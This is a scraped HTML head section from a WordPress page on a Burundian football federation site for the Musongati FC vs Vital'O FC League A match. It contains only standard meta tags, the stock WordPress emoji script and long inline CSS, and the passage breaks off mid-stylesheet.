

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/
body_size: 177687
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Musongati FC vs Vital&#8217;O FC &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Musongati FC vs Vital&#8217;O FC Flux des commentaires" href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{